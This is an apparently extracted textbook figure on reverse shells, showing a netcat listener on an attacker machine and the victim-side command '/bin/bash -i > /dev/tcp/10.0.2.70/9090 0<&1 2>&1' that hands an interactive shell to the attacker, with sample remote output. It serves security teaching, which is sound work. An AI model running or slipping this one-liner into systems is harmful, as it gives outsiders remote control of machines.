 Attacker's Machine
(10.0.2.70)
Server Machine: Victim
(10.0.2.69)
/bin/bash
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43972)
Server:$ ls -l
ls -l
72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
Input
Error Output
Output
/bin/bash
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1
Figure 14.6: Redirect standard input, output, and error